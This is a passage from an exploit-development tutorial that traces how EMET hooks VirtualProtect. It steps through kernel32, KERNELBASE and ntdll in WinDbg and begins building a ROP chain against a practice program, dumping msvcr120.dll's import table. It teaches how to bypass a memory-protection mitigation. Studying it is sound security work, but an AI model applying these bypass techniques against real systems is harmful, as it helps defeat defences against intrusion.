

OK, that's EMET. That jmp is a hook put there by EMET to intercept calls to VirtualProtect.

We can see that if it weren't for the hook, the VirtualProtectStub would call kernel32!VirtualProtect. Let's have a look at it:



## That's just a redirection which has nothing to do with EMET:





Note the hook from EMET. While VirtualProtect operates on the current process, VirtualProtectEx lets you specify the process you want to work on. As we can see, VirtualProtect just calls VirtualProtectEx passing -1, which is the value returned by GetCurrentProcess, as first argument. The other arguments are the same as the ones passed to VirtualProtect.

Now let's examine VirtualProtectEx:



Again, note the hook from EMET. VirtualProtectEx calls NtProtectVirtualMemory:

0:000> u poi(KERNELBASE! imp NtProtectVirtualMemory)



That looks quite familiar: ZwProtectVirtualMemory calls a ring 0 service! Note that the service number has been overwritten by EMET's hook, but 0x4d would be a good guess since the service number of the next function is 0x4E.

If you have another look at VirtualProtectEx, you'll see that the parameters pointed to by  $EDX$  in ZwProtectVirtualMemory are not in the same format as those passed to VirtualProtectEx. To have a closer look, let's disable MemProt, restart (Ctrl+Shift+F5) exploitme3.exe in WinDbg and set the following breakpoint:

```
bp exploitme3!f "bp KERNELBASE!VirtualProtectEx;g"
```
This will break on the call to VirtualProtectEx executed by our ROP chain. We hit  $F5$  (go) and we end up here:





This time, as expected, there's no hook. Here are our 5 parameters on the stack:



#### Let's see what is put onto the [stack:](http://i.imgur.com/6z52Uug.png)





#### Let's step into the call:



## EDX will point to the following 5 parameters in this order:



Here's a concrete example:



Before wasting our time [with building a ROP chain that might not work, we should](http://i.imgur.com/XefJW0i.png) make sure that there aren't any other surprises.

An easy way to do this, is to debug exploitme3.exe with MemProt enabled and overwrite the EMET's hooks with the original code. If everything works fine, then we're ready to proceed. I'll leave you this as an exercise (*do it!*).

#### Building the ROP chain

Even though we want to call a kernel service the same way we did for clearing the debug registers, this time it'll be much harder because we need to do this with ROP gadgets.

The main problem is that msvcr120.dll doesn't contain any call dword ptr fs: [0C0h] or variation of it such as call fs: [eax] or call fs: eax. We know that in ntdll there are lots of these calls so maybe we can find a way to get the address of one of them?

Let's have a look at the IAT (Import Address Table) of msvcr120.dll:

0:000> !dh msvcr120 File Type: DLL FILE HEADER VALUES 14C machine (i386) 5 number of sections 524F7CE6 time date stamp Sat Oct 05 04:43:50 2013 0 file pointer to symbol table 0 number of symbols E0 size of optional header 2122 characteristics **Executable** App can handle >2gb addresses 32 bit word machine DLL OPTIONAL HEADER VALUES 10B magic # 12.00 linker version DC200 size of code DC00 size of initialized data

0 size of uninitialized data

11A44 address of entry point 1000 base of code ----- new ----- 73c60000 image base 1000 section alignment 200 file alignment 2 subsystem (Windows GUI) 6.00 operating system version 10.00 image version 6.00 subsystem version EE000 size of image 400 size of headers FB320 checksum 00100000 size of stack reserve 00001000 size of stack commit 00100000 size of heap reserve 00001000 size of heap commit 140 DLL characteristics Dynamic base NX compatible 1860 [ CED0] address of Export Directory E52BC [ 28] address of Import Directory E7000 [ 3E8] address of Resource Directory 0 [ 0] address of Exception Directory E9200 [ 3EA0] address of Security Directory E8000 [ 5D64] address of Base Relocation Directory DD140 [ 38] address of Debug Directory 0 [ 0] address of Description Directory 0 [ 0] address of Special Directory 0 [ 0] address of Thread Storage Directory 19E48 [ 40] address of Load Configuration Directory 0 [ 0] address of Bound Import Directory

- E5000 [ 2BC] address of Import Address Table Directory <--
	- 0 [ 0] address of Delay Import Directory
	- 0 [ 0] address of COR20 Header Directory
	- 0 [ 0] address of Reserved Directory

#### [...]

0:000> dds msvcr120+E5000 L 2bc/4

- 73d45000 76ed107b ntdll!RtlEncodePointer
- 73d45004 76ec9dd5 ntdll!RtlDecodePointer
- 73d45008 763b586e kernel32!RaiseExceptionStub
- 73d4500c 763b11c0 kernel32!GetLastErrorStub
- 73d45010 763b79d8 kernel32!FSPErrorMessages::CMessageMapper::StaticCleanup+0xc
- 73d45014 763b3470 kernel32!GetModuleHandleWStub
- 73d45018 763b4a37 kernel32!GetModuleHandleExWStub
- 73d4501c 763b1222 kernel32!GetProcAddressStub
- 73d45020 76434611 kernel32!AreFileApisANSIStub
- 73d45024 763b18fa kernel32!MultiByteToWideCharStub
- 73d45028 763b16d9 kernel32!WideCharToMultiByteStub
- 73d4502c 763b5169 kernel32!GetCommandLineAStub
- 73d45030 763b51eb kernel32!GetCommandLineWStub
- 73d45034 763b1420 kernel32!GetCurrentThreadIdStub
- 73d45038 76eb22c0 ntdll!RtlEnterCriticalSection
- 73d4503c 76eb2280 ntdll!RtlLeaveCriticalSection
- 73d45040 76ec4625 ntdll!RtlDeleteCriticalSection
- 73d45044 763b1481 kernel32!GetModuleFileNameAStub
- 73d45048 763b11a9 kernel32!SetLastError
- 73d4504c 763b17b8 kernel32!GetCurrentThreadStub
- 73d45050 763b4918 kernel32!GetModuleFileNameWStub
- 73d45054 763b51fd kernel32!IsProcessorFeaturePresent
- 73d45058 763b517b kernel32!GetStdHandleStub
- 73d4505c 763b1282 kernel32!WriteFileImplementation

# EXPLOIT DEVELOPMENT COMMUNITY

